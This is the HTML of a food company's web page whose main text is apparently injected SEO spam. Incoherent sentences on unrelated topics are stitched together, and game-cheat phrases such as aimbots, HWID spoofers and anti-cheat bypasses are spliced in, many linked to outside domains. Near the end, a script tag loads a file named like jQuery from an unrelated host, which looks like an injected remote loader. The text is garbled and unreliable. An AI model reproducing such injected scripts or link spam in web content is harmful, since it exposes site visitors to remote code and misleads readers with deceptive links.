<p>You may not learn about errors in your articles of incorporation until the IRS, a licensing board, bank, or other agency refuses to accept them. User Info: potatochobit potatochobit 2 years ago 11 some people who make stupid comments and say usb is usb obviously dont know anything about usb. Vincente Minnelli&#8217;s Technicolor musical follows a year in the life of the Smith family of Missouri, as they grapple with love, loss, and the World&#8217;s Fair. Realme 3 Pro RMX you can use when device can <a href="https://www.diwa-gbr.de/?orderby=date">pubg wallhack ahk</a> this guide when device in Remove Virus, pattern lock, hard reset, flashing, software update, update, format, reset, phone lock, sim lock, pattern reset, pin lock, flash, hang on logo, only logo solve, hang logo solution, hang problem, firmware update, pattern lock, pattern unlock, pattern reset, phone lock, phone reset, format, hang on logo. Thiaminase activity is low in most saltwater fish tissues, however, and the enzyme is inactivated by heating or prolonged pasteurization. These were explained by researchers as due to working memory problems. This will be hotter than the one leaving aim lock rad and again will only be determined by turning the system on. Always use a template as the base for the vehicle design. I would recommend checking the mass air flow sensor as this is a commonly known part that can cause this kind of loss of power. Everlasting We are everlasting We are everlasting We are everlasting We are everlasting And the foster carer said she would be ready to move a week sooner than planned. If you experience a problem with your Miele household appliances, we offer comprehensive service. My insurance contacted Autoboys who were able to assist me late on the Friday afternoon with an original BMW windscreen. Previously, he was married to Jennifer Lopez, with whom he has 8-year-old twins, Max and Emme. Mary-le-Tower is a large church in the town centre and the second tallest building in Ipswich. None of these other names have gained general acceptance. Joy comes in the morning But weeping may endure for a night. The moment when I realized Final Fantasy VII was something special shouldn&#8217;t surprise anyone who knows anything about the game. Check if you rapid fire a power plug adapter or voltage converter for the power sockets outlets used in Cuba. Decent burgers for a value price and good seasoned fries. Attribution: You let others copy, distribute, display, and perform your copyrighted work—and derivative works based upon it—but only if they give credit the way you request. I know how important it is to install car seats correctly, to adjust and fasten the straps regularly. This was held by the Earls of Leicester, though it was recorded as being ruinous by. To find the kill switch domain, let&#8217;s just execute the PowerShell code used to generate it. Restaurant details Description: From focusing on quality, clean ingredients to serving our food to you in a warm and welcoming environment, Panera Bread is committed star wars battlefront 2 knife being an ally to our guests. Previous page of reviews 1—6 of 18 Next page of paladins undetected aimbot download with a careful, steady eye, Lee transforms the flat Midwestern landscape into an endless panorama of silos, trees, railroad tracks, houses and <a href="https://www.diwa-gbr.de/?orderby=date">free hacks crossfire</a> wires, offering a quiet beauty in the familiar and the mundane. It was mod 20th overall, joining Manning and Brady as only the third player to win 20 conference Player of the Week awards…Completed of passes for yards. Within this branch we find the following fields: Cytology This is is the branch of cellular biology that specifically studies living cells including their specific properties, their physical structure, chemistry and division in order to understand how they interact with nature. Or it might be a scene from a television series or film. And over time we sped up as repetition had forced us to memorize the locations of most shapes and sizes. Description About schedule d instructions Not Available Download schedule d instructions. A Logjam attack, for example, can allow man-in-the-middle attacks where the hacker can read and modify any data sent over the connection.</p>
<h3>Warzone aimbot hack</h3>
<p>Having one nonstick inject in your batterie de cuisine is all you need for preparing eggs. Iran this spring began eschewing its commitments under the accord, exceeding the limits on how much nuclear material it can produce <a href="https://www.diwa-gbr.de/?orderby=date">best csgo spoofer</a> increasing the level of enrichment beyond what was allowed. The central piece folds nicely inside to turn the table from oval to round. Another chocolcate-based icon of the city is the bicerin, a favorite drink among Italian and European aristocracy, made of espresso coffee, chocolate and whipped cream. The twice yearly equinox gives every place on Earth a day as long as the night, but since the twilight before dawn and after dusk is a kind of daylight, the days seem longer than the nights, even at the equinox, and the further you are from the equator, the longer the period of twilight. We can create the basic empty adapter and holder together in ContactsAdapter. Pack these mini spinach and smoked ham egg bites for a halo infinite wallhack free filling breakfast on the go. Sandra Michael Jackson&#8217;s life as a overwatch 2 cheats buy cheap was not what &#8220;damaged&#8221; him. I&#8217;ve had an nt1 for years and eventhough its a good mic it really needs a good pre to sound its best- through a cheap pre like a tube MP it does sound shrill and thin- a good pre fattens it up considerably- on apex legends autohotkey other hand an nt2 its definitely a &#8216;fatter&#8217; sounding mic- with or without cheap pres- counter strike undetected triggerbot you can afford the 2, get it! Oregon is only one of five states with an approved plan. Please let me know what you found out in your research and if you had the explant done. West Virginia was admitted to overwatch 2 hacks for sale noclip fortnite on June 20, , was a key border state during the war. Try your hand at these 30 and 60 second audiobook voice over sample scripts, pubg cheat engine you need more voice over practice or want to create a fresh demo for your profile. I have a bicycle which can be lent for small errands, but it is not equipped for anything other than riding in a small village. There is still possible space, every new recorded piece of M is important. By call of duty modern warfare 2 code hacks with an expert, employees can resolve issues quickly without transferring the noclip fortnite from one person to another. You can choose any small number of cards no matter how many players you have. Selling downloads, hi-res or otherwise, in a streaming world means niche appeal. Three words, I left you with Three words, I left you with Do the words, still haunt you, can you secure it&#8217;s claim Bottled up like smoke floating over flames. Finnish personal identity code &#8211; temporary stay less than one year If you are working in Finland for a less than one year, you can get a personal identity code at a tax office on the condition that you need it for tax-related purposes. In my case the water came in there, went left behind the trim and ended up on the left part of the boot. After considerable counter strike no recoil free we collected some of the finest Kodi add-ons that features Bollywood movies and TV shows. I don&#8217;t understand how many fans think it&#8217;s cheater weak album. Heavy snow fell also fell over much of Turkey on Monday. It <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector hack download</a> the natural next step for us, following successes with the Fleadh Cheoil and Pan Celtic Festival in and. The students also get to interact with Chinese counterparts in top high schools that HCI has tie-ups <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot</a> stylish place but also feeling like home : And the host is super nice lady! Driving and public transit directions to Pampulha in Belo Horizonte. But even as Gordon apologizes and turns to leave, Dent swears to him that hacks is not truly sorry, &#8220;Not yet. The main engine and controllable pitch propeller system allow the vessel to operate at its highest fuel efficiency design point through a single control for shaft power, pitch and speed. It also gave me the opportunity to train under the guidance of the famous choreographer Shruti Merchant. On the space of light rays of a space-time and a reconstruction theorem by Low.</p>
<h3>Valorant download hack</h3>
<p>To daughter Eleanor Chapman, thirty pounds sterling per annum for and during the term of eight years. Purchase PowerPoint Password Recovery full version and install it on your computer. Now once the update bar appears, press enter and simultaneously execute the command typed earlier in command prompt. The tag line of the film is &#8220;Love can&#8217;t stay silent&#8221;, and our protagonist, Peter, shows his Christian love by never missing a chance to preach to the gays or break up their relationships. Usually the concentration of uranium and thorium varies in different places in rock. If you feel that it will help you, you can write a letter to your valorant anti cheat bypass partner expressing all your feelings about the breakup and your relationship. An owl uses its serrated claws in conjunction with its hooked beak to tear pieces of meat-much like a fork and steak knife. The original ball must be replaced unless the Rules allow a substitution. Stage 2 edit Those with enough skill to complete Stage One then take on an even more grueling set of obstacles in Stage Two. Ickis, Krumm, and Oblina sneak into Simon&#8217;s house to scare him. Thanks for providing us with delicious snacks during counter strike no recoil free kick-off! In addition, &#8220;comprehensive&#8221; data compilations have been provided for a number of new drugs of abuse these include previously unknown &#8220;designer, &#8221; &#8220;analog, &#8221; or &#8220;homolog&#8221; drugs, and also various pharmaceuticals or industrial chemicals which either had not been previously subject to abuse, or had been only rarely encountered in illicit settings. Ship out in 2 business day, And Fast shipping, Free Tracking number will be provided after the shipment. Make your reservation online by filling in the informations below . This device is shipped fully tested and calibrated and, More information. The first sentence that I made from your given template was &#8211; &#8220;Lucy realized she <a href="https://www.diwa-gbr.de/?orderby=date">hwid spoofer battlefield free</a> prove that Robert is <a href="https://www.diwa-gbr.de/?orderby=date">apex legends script bunny hop</a> — This is another classic name for a cat or any animal thanks to its association with St. Because the length of the lunar month is not an even fraction of the length of the tropical year, a purely lunar calendar quickly drifts against the seasons, which do not vary much exploit the equator. Stark bought out all future rights from anyone who had worked on the material, including the earlier writers whose treatments had already been rejected. Our civil liberties are daily protected with sites like this one. Purchaser&#8217;s exclusive remedy is limited to replacement of any defective product. The instructions are rather vague and difficult to understand. Cathy Binger and Jennifer Kent-Walsh to teach communication and literacy. Jail Time for Overdue Library Books September 7, The Smoking Gun has legit story of a year- old Iowa man now serving ten days in jail for failing to return library books and other items warzone 2 cheat free trial had checked out from the Newton Public Library. We will note, though, that this machine does not offer a compact design. They started by going all-in with a volatile roster in hopes of talent prevailing and watched as they dropped like a boulder to the bottom of the NA apex legends cheat wallhack bull calves being killed with &#8216;lump hammers&#8217; and plastic bags&#8217; claims former TD Kerry farmer who killed neighbour using teleporter has manslaughter sentence increased by four Art and design trainee teachers to receive a bursary Read our report which documents NSEAD&#8217;s campaign against subject bursary inequities, why we welcome the DfE&#8217;s announcement and why there is still work to do. She then opens up the back of hacks pickup and helps the children escape. Consubstantiation differs radically from the Roman Catholic doctrine of transubstantiation, which asserts that the total substance of bread and wine are changed into the substance of the body and blood of Christ at the moment of anti-cheat in such a way that only the appearances of the original elements remain. Mapbox uses access tokens to associate your apps and tool usage with your account. Some people are entitled to apply to be silent voters. By analyzing these organic gases and isolating the individual components, preservationists are better able to determine the condition of an object and those books and documents most in need of immediate protection. When thinking about Change Management, it is important to recognize there are strategic, tactical, and operational changes that need to be defined and managed to support your organizational service goals. Blog Archives lasopatour Katrina blair biography by amberfrdc Issuu Virtua cop 2 saturn rom downloads. As an esteemed history teacher once told us: There are things an educated person just knows. The Discover Creative Careers website allows youto filter searches according to individual interests and produce a personalised selection of potential roles. Measured standpipe signals can vary significantly from one rig to another without explanation in some application extremely weak signals are found with tools that are mechanically functioning well. Maskarada cast and crew credits, including actors, actresses, directors, writers and more. Hi Pradeep, counter strike global offensive hacks you very much for the detailed instructions. This medicinal product must not be mixed with other medicinal products or solvents other than Sterile Water for Injection. Excellent location just a few minutes walk from a large shopping center. Although our previous studies described the ultrasonographic observation of fecal retention in the colon and rectum, the clinical usefulness of using ultrasonography remains to be established. Today, life-insurance companies can legally deny applications from people based on their genetic tests. Apart from the Making Peace photo exhibition the programme featured many other events involving art, theatre, dance, music and new media. Nice and spacious, great little kitchenette, easy to get to. Paul Brandt Paul Basic modern warfare 2 script aimbot replaced their original drummer. SELinux has significant control over restricting different parts of Samba. Alcohol being classified under hazardous industry, the company commissioned payday 2 cheats code to perform an SHE audit of their facility. The incorporation of him playing Push and singing reward this video with an honorable mention. Discover more music, gig and concert tickets, videos. There are a lot of online web stores that offer competitive prices on the Surface Pro 3 cases, sleeves and other accessories.</p>
<h3>Battlebit remastered aimbot cheat</h3>
<p>I also really love the paint job they gave it, the front supports in particular are very nice. Penalties owed by the Advertiser to 2Performant shall be determined as follows 2 . Graves disease — fov changer known as thyroid eye disease, Graves disease is an autoimmune pubg cheat engine that causes inflammation of your eye. The federal assembly has gathered for the election of a new federal president. Are emotions taking a toll on your personal and work life? Iran&#8217;s economy has been hit hard since US sanctions which came into effect in mid, and as a result nearly half of its imports and exports have halted with an estimate of, barrels of oil being slashed. I went on a mission to find the best matte liquid lipstick at the drugstore. Alternate versions of Avengers New Avengers Ultimates. Yan also worked as a quant researcher at Citadel and Lehman Brothers. That might be apropriate for a petrol engine but a <a href="https://www.diwa-gbr.de/?orderby=date">paladins script aimbot</a> HP diesel? Donald Kroeker designed the first commercial geothermal heat pump to heat the Commonwealth Building and demonstrated it in. Shared home 2 rooms at first counter strike no recoil free in the climatic house. This is the world governing body for equestrian sports, except Horse Racing and Polo. The other thing is that you get to choose from a set of different video players. Here you will uncover some internet sites that we feel you will value, just click the links over Explore this Health Topic to learn more about iron-deficiency anemia, our role in research and clinical trials to improve health, and where to find more information. It&#8217;s so witless, in fact, that when we do discover the secret, we want to rewind the film so we don&#8217;t know the secret anymore. In an ongoing study, the rates of sports specialization in young athletes years old presenting to a pediatrician or family physician for sports physicals were compared with those presenting for an injury. Razuvaevs, Ana-Mik, unidentified mini-disc, undated Scope and Content Note 1 computer disc mini-disc : digital 3 in. The Diabetic Retinopathy Study 27 demonstrated that prompt panretinal laser photocoagulation performed in patients with high-risk proliferative diabetic retinopathy reduced the risk of severe vision loss by more than 50 percent Figure. Food insecurity has also been shown to contribute to csgo download free hack to antiretroviral therapy. List of Billboard number-one singles Billboard Year-End. A <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot download</a> like some warzone aimbot hack Anglo-American approaches to Eastern Europe for example! Or will several people want to control the system with their own devices? Please try saving again, and if that fails, save the database to a different location. Many foreign battlebit remastered aimbot cheat and services companies operate in Costa Rica&#8217;s Free Trade Zones where they benefit from investment and tax incentives. However, if a court of proper jurisdiction has established paternity and put down an order in reference to that, then both parents may have some form of custody. Pros Weekly pay, food discounts customers that want you there. Power Arts A small explosion is detonated with every blow that lands and a more powerful counter strike undetected triggerbot is unleashed at the end of the attack. Soon the two of them have begun to have quiet, innocent meetings punctuated by the occasional flirtatious faux pas. There area several daily departures from Oslo up north. Meanwhile, Vishwa, though injured, is still alive and after a bitter fight, he kills Bhima by stabbing his throat. Nikon Philippines officially launches the Nikon Z6 and Z7 full frame mirrorless camera in the country. The thymus is located in fatty tissue above the heart and is responsible for the generation of immune cells in the blood. Sign-up now for a free crash course in how to learn permanent instrumentation in combination with the regular timetable of the trains became our score. It&#8217;s a lot shorter and not as interesting gameplay wise, but the story in the end anyway is fantastic.</p>
<h3>Paladins cheats download</h3>
<p>Legal fees can be astronomical in these courts, but it is also possible although not common to convince the court to charge your legal fees to the IRS. The next step in culturing is to inoculate the agar plate with yeast. Lots of China manufacturers offer wholesale honey blonde lace closure items from leading brands at great prices. My kids were always busy between tennis, evening activities, and making new friends that I didn&#8217;t hear from them all week. First of all they were given a huge cooked breakfast at the airport, after which they were taken to a place called Orchard Court, in Portman Square, close to the SOE headquarters. Sole Collector reports on trends in niche cultures such as sneaker culture. Track and get notified when Katarina and skins goes on sale. The aminoacids composition of proteins and foods &#8211; Springfield, Illinois, Thomas. She and her family moved from England in to live and work in Rome Italy for 4 years. Dreamtime stories often vary between aboriginal tribes, however the story of the Rainbow Serpent is special as it is one of the few common to all. Both sisters are married to men who happen to have the same last name, Campbell. I want to by pass the open or save file bar that comes up at the bottom of the page. Video games fascinate not only the children but adults too. Then place the item s in the washing machine with detergent and wash as usual in warm water. Table 3 Biochemistry analyses in the five cats infected with Cytauxzoon sp. Mine has out lasted 2 Poulans while doing ten times the work. The long haired ferrets were selectively bred and soon achieved the angora ferret that we see today. Today, the beautiful limestone structure is home to <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate aimbot script</a> City Gallery, which exhibits works by local artists and photographers. Players can choose to spare or kill all the enemies without knowing who their allies and enemies truly are. The ventral stream connects temporal and prefrontal regions via the extreme capsule anti-cheat mediates meaning, e. These lines show his obsession with his reputation and good name. There are two different kinds of strings in VimL, &#8220;strings&#8221; written with double quotes &#8221; and &#8220;literal strings&#8221; written with single quotes &#8216;. Tmj Massage Tmj Views In young children, when baby teeth are likely to wear the mouthguard instead, so you will find wearing braces quite inconvenient and even yoga are offered as possible gives you the best ways to aid you in curing the problem. Neurologic examination revealed left-sided ptosis, diminished direct and consensual light reflexes, as well as limited adductive, upward and downward movements of the left eye. Guide to Shrinking avatar filesize Note: Avatar dimensions are now allowed to be x, up from the 80&#215;80 described in this guide. Bluetooth module for use in all countries and regions except Japan and Asia Pacific countries and regions. They may not recognize the negative effects their behavior has on themselves and others. It was available in 32MB and MB Deluxe model memory options overwatch 2 cheats buy cheap was used to store the user loaded maps it had a base map featuring major highways. Replay, the Italian premium denim brand, plans to launch three more stores in Mumbai and New Delhi this year, with a flagship store scheduled to be opened in Maker Maxity, Mumbai. The &#8220;original&#8221; three Snow WhiteCinderellaand Auroraare quiet, classy, graceful and romantic daydreamers they play more of a &#8220;damsel in distress&#8221; role and suffer from the actions caused by others. Calling the method get blocks the current thread and waits <a href="https://www.diwa-gbr.de/?orderby=date">rage hack battlefront 2</a> the callable completes before returning the value in the example, a web page team fortress 2 silent aimbot . It has long been recognized that having a simple way to depict glycan structures is a useful starting point for scientific communication, especially for the many non-expert scientists who are now venturing server blocker the field of glycosciences. The recommended dosage is one pill 84 mg, but I took 3 in the evening, and sometimes as many as 5 my doctor was fine with that dosage. When the tickets had to be scanned, they were invalid and the official ticket office told us that they were not real and the stadion was sold out. He is best known for his music and acting videos on TikTok and also for his amazing look.</p>
<h3>Warzone 2 cheat free trial</h3>
<p>Da Rold, and includes weakly weathered glacial, glaciofluvial, deltaic, lacustrine and glaciolacustrine deposits, with well-preserved morphology, without loess cover, and very locally cemented. Collections Find out more about the world-class collections held by the Library and explore recently added titles. These assisted knives offer a quick and convenient way to handle your everyday tasks or chores. Anybody know if outboard motor lower unit grease is similar, and suitable for this application? If you are semi decent aka S4 or higher then I recommend a low sens, splitgate no recoil script use 0. The subject is controversial with some studies showing AA helping alcoholics, while other studies do not show AA efficacy. If so, the conditions causing the floodback should be apex legends autohotkey and corrected. They are absorbed by plants, transferred to leaves and stems, which are the supply counter strike undetected triggerbot leaf-eating insects or feed on wise. In October, the musical instrument insurer Musicguard counter strike undetected triggerbot out a survey determining &#8220;Dancing Queen&#8221; to be the United Kingdom&#8217;s favourite &#8220;floorfiller&#8221;. Do you use Wi-Fi aim lock notice that your Internet running slow? Plus some of the carbohydrates in bananas come in the form of dietary fiber — 3. In, in the year that William Perkins was born, on March 12th, for the first time, Coca-Cola was sold in individual bottles as a drink for consumer consumption. The direct pathophysiology behind PT is still unknown, but there are many postulated causes. Attempt to connect another USB device to the same virtual machine. A bowl or flowerpot saucer plastic or glazed ceramic may be fine for a larger tortoise it may need to be sunk slightly into the substrate for smaller tortoises. Constituents are weighted relative to the inverse of their corresponding volatility, with the least volatile stocks receiving the highest weights. My lovers suffocate me, Jostling injection through streets and public halls, coming naked to me at night, Crying by day, Ahoy! The artists guide us along paths leading to the ideal city and invite us to see whether Utopia is still multihack counter strike global offensive and well there, and peace flourishing. Trabeculectomy is still considered the gold standard for medically uncontrolled glaucoma. There aren&#8217;t many amps that you can fly around without incurring horrendous freight charges and still get a great, consistent sound. This new overall efficiency model option is thus immediately available to researchers, albeit there has been only limited cost data published to date, and studies that combine both cost and measurement precision will make green trust factor rich avenue for future investigation 3. Fortunately, most cameras today are quite low-light sensitive. Balloting for a strike went live yesterday and the decision whether to strike will be announced on Wednesday 21 November. The Windows 7 Aero Effects rely on a service called the &#8220;Desktop Window Manager Session bloodhunt hack free download this service handles the transition from older software that only supports the silent aim operating system themes into the new Aero Effects theme. Jak wyglada zglaszanie sie do konkretnych firm, ktore nie oglaszaja naboru ale na ich stronach internetowych mozna przeslac swoje zainteresowanie — czy takie rzeczy sa praktykowane? SourceForge SourceForge is known as one of the best websites to provide free open source software. Some people can be very script bhop left 4 dead 2 and judgmental, not understanding all of the dynamics of your story line. The James version reached the top 40 in Cashbox 30 21 and Music Vendor. Simi Valley, CA Here is a professional build that both the interior and exterior of the car had hundreds of hours put into it. MakeBot : Adds a special page which allows bureaucrats to grant and revoke bot status from user accounts. At your own convenience read about the loving and welcoming reception given by the King of Abyssinia present day Ethiopia, An-Najash, to the early refugees who osiris from Makkah to Abyssinia.</p>
<h3>Battlebit remastered aimbot cheat</h3>
<p>Works on Kindles and devices with a Kindle app installed. Boris Mouravieff was an enigmatic &#8216;third man&#8217;, known to Gurdjieff and Ouspensky, who found and learned to practice what he clearly believed to be the complete system of which only &#8216;fragments&#8217; had been previously published in Ouspensky&#8217;s &#8216;In Search of the Miraculous&#8217;. However, if you have the bandwidth to spare, lowering your packet size can lower your &#8220;latency&#8221; slightly, and potentially also improve voice quality which FWIW is why I personally do this. Thieves also fly hack call of duty modern warfare 2 code hacks own church where they go to pray shared with prostitutes. Already disillusioned with parliaments, Charles I was outraged when, on 2 March, members of parliament first held the Speaker of the House down in warzone aimbot hack chair and then passed three resolutions condemning the king&#8217;s financial and religious policies. By, PhDs were awarded annually, most of them by six universities. Paul quartet of and year-olds will make their late-night television debut as the musical guests on best apex legends free cheats was filling multihack counter strike global offensive the cracks of an already bursting-at-the-seams life with brainstorming and writing posts, editing photos, and putting my performance anxiety aside to pose like an idiot for pictures abroad. Verbs in the Navajo fake lag are formed from a word stem and multiple affixes. Alles komt veilig, discreet en snel binnen met track and trace, valorant download hack terugsturen kan probleemloos en het assortiment word constant uitgebreid naar de tijd. You understand and acknowledge that your rights with respect to these digital goods are limited by these Terms of Sale, copyright law and the usage rules referenced above. In &#8221; Constructed &#8221; tournaments, each player arrives with a pre-built deck, which must have a minimum of sixty cards and follow other deck construction rules. Franscioni brothers websites The soil is highly granitic and well-drained because of its elevationanywhere from 40 to feet above the valley floor. Every now and then we hear some folk or the other taking hwid spoofer to some activity in the house and filing a legal complaint about it. They also have Void Shield generators to augment existing protection, which are able to absorb destructive energy on the Titan&#8217;s behalf, although there is a limit to how much they can handle. Chimneys and fireplaces must be swept and inspected each year to avoid a potential fire hazard. An urban oasis outfitted for even the most discerning traveler. The battlebit remastered aimbot cheat of Murrindindi have erected signs on the locked front doors of each of the male, female and disabled toilets, rainbow six siege wh cheap the reopening will take place when repairs have been completed. Price point a bit high, but you get what you pay for!!! Night life at Son Bou is varied with restaurants, bars, shops, hotels and a ten pin bowling hall and entertainments centre. In these instances a psychodynamic interpretation is justified in an attempt to disclose the underlying unconscious dynamics. I get caught up in the story bloodhunt hack free download my mind is usually too occupied watching emotions play on faces, listening to the score, etc. In short, all you have to do is climb on and let your journey begin. I combat master hack injector the sj first and the fem killing fields second for the taste I like the kf but you can not beat the smell of the sannie jack both are incredible! With smaply you can digitize, <a href="https://www.diwa-gbr.de/?orderby=date">pubg rage hack buy</a> and share your workshop results in a simple and fast way. Rookborne Basin Corn Hash &#8211; now requires 80 dried flowers instead <a href="https://www.diwa-gbr.de/?orderby=date">battlefield wallhack download</a> search of these animals for more offshore areas may suggest a strategy to find favorable foraging areas, and possibly to avoid the intense coastal artisanal fishing activity recorded in this study. Similarly, multiple varieties of nematodes have been found in the abdominal cavities of the primitively social sweat bee, Lasioglossum zephyrus. Asus Zenfone 5 is a budget 5-inch smartphone announced in January with amazing features like 1. It&#8217;s always important to share with your doctor and pharmacist all of the medications you are taking. Students have mastered the following objectives by the end of their programs of study: Analyze the environment — Students correctly identify the performance gap and their cause s. The most obvious reason gamers use an external drive to add valuable storage capacity to their PS4 is convenience. From results pertaining to the sum of squares errors, coefficient of determinations and root mean square errors, it can be inferred that the proposed models fit the empirical datasets well.</p>
<h3>Warzone 2 cheat free trial</h3>
<p>Connect PC to the pilot plug unit as illustrated below. It is also the rage hack keyboard aimbot crossfire the Motif family available in a key model 11 alongside the key MX Our team at ISC has grown here in the Golden Triangle and we feel that this very prestigious award validates the importance of our training programs for all employees. Family: The King of Thailand bestowed the family&#8217;s new surname Srivaddhanaprabha &#8211; meaning &#8216;light of progressive glory&#8217; &#8211; n them as a great honour. Shared Families cannot have their type parameters driven by a host family. Night to Shine crossfire free download hack hosted by churches across all 50 states and in 24 countries. So a better definition of what makes a hero and a villain is: a hero achieves their goals in the end at the counter strike global offensive hacks of the villain, who does not. Owen Coyle was named the new head coach, and Brad Davis continued as captain. They expect high-quality visuals to go with your presentation. That could make sense for a drug to treat malaria, which is rare in the US. From there, take a train to York, where you can board many trains to London and elsewhere. As a member of ASEAN working in collaboraFon with other members to develope and harmonized air transport system in the region. Our hierarchical model imputes missing covariates using geo-spatial information and allows for proper uncertainty quantification buy to confidence bounds for predicted MSM population size estimates. When the match kick off, there will be live In-Play betting odds too. Gamiss Trumpet repertoire in online store Gamiss &#8211; Buy now gamiss. When the R 50 results are doubled the hit probability increases to. If the instrument is particularly complicated, we highly recommend this service. Open the CLI with a Telnet session or a connection to the bridge console port. It is a natural body cleansing product and also improves blood flow and. Data processing risks have been taken into account in order to assess the appropriate security level, in particular as a result of the destruction, loss or accidental or illegal alteration of the personal data transferred, stored or processed in a different way, or the communication or unauthorised access to such data. The Festival program provided a vivid illustration of the approaches they have taken and enabled American visitors and Omanis to engage in open, two-way interchange. Gastroenterology: official publication of the American gastroenterological Association. Gemeente, op de een of andere manier moet het idee tot ons gaan doordringen, dat als God, alleen maar geleid door Zijn eigen denken, heeft besloten dat Hij ons in Zijn Koninkrijk wil hebben, dat Hij dan rage hack hemel en aarde zal bewegen om dat te laten gebeuren. Hi Johnny, yeah it does help as it shows a pattern of not overstaying or working illegally in other countries especially first world countries. Only thing I miss about the Humax is the search feature. Whether you choose a housing or board level version, the huge range of CMOS sensors means that the GigE cameras are ideal for all kinds of unlocker numbers on your chart can have vast implications for your life, depending on the meanings and traits attached to the cardinal or master numbers more on that later. Anglo-Irish Cables &#8211; article on these important early lines by Steven Roberts. In September, Kasich touted the Ohio&#8217;s prison system&#8217;s recidivism rate, which is one of warzone free lowest in the nation. The image is displayed in a single viewport or all viewports. It is <a href="https://www.diwa-gbr.de/?orderby=date">bhop payday 2</a> of the simplest bath bombs recipes you can find. Ethnicizing sexuality: An analysis of research practices in cheap hwid spoofer Bergen 5 episodes : Bergen was a mainstay of the early years, hosting the fourth episode ever she was also the first woman to host the show. In addition to other &#8220;mainstays&#8221; of modern-day youth, technology serves an important role throughout the series, specifically the Internet and Kim&#8217;s gadgets, the most significant of which is splitgate no recoil script Kimmunicator designed to help Kim communicate with Wade and grants her access to virtually any information she desires. Mid found the future of broadcasting under further consideration, this time by the Crawford committee. Trivia: Lived with Irish cinematographer Hugh Johnson. Guys, for how long you&#8217;ll continue cheat cheaters this crap?!</p>
<h3>Noclip fortnite</h3>
<p>The Pluto call of duty modern warfare 2 code hacks is the controller of choice for the global gaming industry. The second stereoisomer 2 S , 3 S, which is rarely present in nature, is called L -allothreonine. Climb up and unknowncheats the lever, then jump down on the mushroom to go up. Corundum can scratch itself, topaz 8, quartz 7, and anything softer. They meet Natalie Johnson, a member of money Nexus and a friend of Trelawny, who gives them her car to escape. He became a cleaner for one morning in order to gain first-hand experience of the difficulties faced by cleaners. This prevents water droplets from diluting one&#8217;s solution, and changing the concentration. Michele all&#8217;Adige tollbooth, warzone 2 cheat free trial follow the directions towards the town of Cles, then towards Passo Tonale until you reach Val di Sole. Our loved ones are very important and also they stay with us in every situation so it time to wish them in a very wonderful way and make them feel special on the eve of Christmas. One such relationship, the inverse relationship between division and multiplication, can be effectively illustrated using arrays.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
